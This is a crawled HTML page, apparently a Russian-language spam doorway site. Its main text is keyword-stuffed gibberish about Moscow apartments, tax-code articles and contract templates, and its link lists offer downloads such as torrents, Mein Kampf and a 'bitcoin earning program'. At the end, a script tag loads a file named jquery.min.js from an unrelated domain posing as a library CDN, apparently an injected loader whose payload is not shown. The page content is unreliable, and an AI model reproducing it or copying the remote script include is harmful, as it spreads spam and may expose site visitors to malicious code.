

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-skachat-dogovor-o-posrednicheskih-uslugah.html
body_size: 2837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать договор о посреднических услугах - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать договор о посреднических услугах</h2>
                            </header>
                            <p>Клубный дом на Менжинского. Купить апартаменты в Москве рядом с метро "Бабушкинская". Клубный Дом на Пришвина. Купить апартаменты в Москве рядом с метро «Бибирево» и «Алтуфьево». 
Перечень документов по всем юридическим вопросам. Образцы и шаблоны составления актов. Договор оказания услуг по ремонту может заключаться с субъектами любого правового. Продажа апартаментов в Клубном доме «ОКТЯБРЬ» на улице Народного Ополчения в районе. Клубный Дом sky parks (Скай Паркс). Официальный сайт застройщика по продаже апартаментов. Аренда, покупка и продажа ipv4-адресов от официального брокера ripe ncc. Консультации в открытии. Ст. 149 НК РФ с комментариями и судебной практикой. Налоговый кодекс в действующей редакции. Статья 264 НК РФ - Прочие расходы, связанные с производством и (или) реализацией. 
Статья 346.5 НК РФ - Порядок определения и признания доходов и расходов. Клубный дом на Менжинского. Купить апартаменты в Москве рядом с метро Бабушкинская. Клубный Дом на Пришвина. Купить апартаменты в Москве рядом с метро Бибирево и Алтуфьево. Договор оказания услуг по ремонту может заключаться с субъектами любого правового. Продажа апартаментов в Клубном доме ОКТЯБРЬ на улице Народного Ополчения в районе. 
Статья 149 НК РФ. Операции, не подлежащие налогообложению (освобождаемые от налогообложения. Статья 143. Налогоплательщики 1. Налогоплательщиками налога на добавленную стоимость (далее. Кто из ИП и юридических лиц получает отсрочку до 01 июля 2019 года по обязательному. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-ozhz-po-gost-15150.html">Ожз по гост 15150</a></li>
                                <li><a href="fy0-generaly-zero-hauer.html">Генералы зеро хауэр</a></li>
                                <li><a href="fy0-skachat-film-afera.html">Скачать фильм афера</a></li>
                                <li><a href="fy0-prezentaciya-my-plans-for-the-future.html">Презентация my plans for the future</a></li>
                                <li><a href="fy0-skachat-besplatno-programmu-proizvodstvennogo-kontrolya-dlya-avtoshkoly.html">Скачать бесплатно программу производственного контроля для автошколы</a></li>
                                <li><a href="fy0-dungeon-lords-2-skachat-s-torrenta.html">Dungeon lords 2 скачать с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Клубный дом на Менжинского - официальный сайт Застройщика.</li>
<li>Клубный Дом на Пришвина — официальный сайт Застройщика.</li>
<li>Документы по юридическим вопросам Образцы, шаблоны.</li>
<li>Договор оказания услуг по ремонту (ремонтных услуг) - образец.</li>
<li>Клубный Дом ОКТЯБРЬ — официальный сайт Застройщика.</li>
<li>Клубный Дом SKY PARKS — официальный сайт Застройщика.</li>
<li>Аренда, покупка и продажа IPv4-адресов от официального.</li>
<li>Статья 149 НК РФ. Операции, не подлежащие.</li>
<li>Статья 264 НК РФ с Комментарием 2019: последние изменения.</li>
<li>Статья 346.5 НК РФ с Комментарием 2019: последние.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-suvorov-viktor-audioknigi-skachat.html">Суворов виктор аудиокниги скачать</a></li>
                                            <li><a href="fy0-mayn-kampf-kniga-gitler-skachat.html">Майн кампф книга гитлер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-generaly-dzhungley.html">Скачать генералы джунглей</a></li>
                                            <li><a href="fy0-desktopok-oficialnyy-sayt.html">Desktopok официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-oon-obschaya-harakteristika-shpargalka.html">Оон общая характеристика шпаргалка</a></li>
                                            <li><a href="fy0-skachat-programmu-dlya-zarabotka-bitkoinov.html">Скачать программу для заработка биткоинов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-klassnyy-chas-zemlya-nash-dom-prezentaciya.html">Классный час земля наш дом презентация</a></li>
                                            <li><a href="fy0-wildfire-programma-fraktaly-3d-skachat.html">Wildfire программа фракталы 3д скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
